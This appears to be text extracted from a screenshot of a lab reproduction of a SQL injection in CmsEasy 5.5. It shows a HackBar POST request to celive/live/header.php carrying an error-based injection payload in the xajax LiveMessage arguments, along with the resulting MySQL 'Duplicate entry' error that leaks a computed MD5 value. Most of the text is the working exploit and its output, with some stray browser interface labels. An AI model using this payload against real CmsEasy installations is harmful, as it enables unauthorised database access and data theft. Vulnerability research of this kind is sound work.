 192.168.41.129/CmsEasy5.5/uplo
192.168.41.129/CmsEasy5.5/uploads/celive/live/header.php
火狐官方站点 新手上路 常用网址 京东商城 T 双11红包
Duplicate entry '1e165421110ba03099a1c0393373c5b43' for key 'group_key'
INSERT INTO `cmseasy_chat` (`sessionid`,`name`,`email`,`phone`,`departmentid`,`message`,`timestamp`,`ip`,`status`) VALUES('','1',(SELECT 1 FROM (select
count(*),concat(floor(rand(0)*2),(select md5(233)))a from information_schema.tables group by a)b),'','','','1','127.0.0.1','2') #','','','','','1573305100','192.168.41.1','2')
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now!
Load URL
http://192.168.41.129/CmsEasy5.5/uploads/celive/live/header.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
xajax=LiveMessage&xajaxargs[0][name]=1',(SELECT 1 FROM (select
count(*),concat(floor(rand(0)*2),(select md5(233)))a from information_schema.tables group by
a)b),'','','','1','127.0.0.1','2') #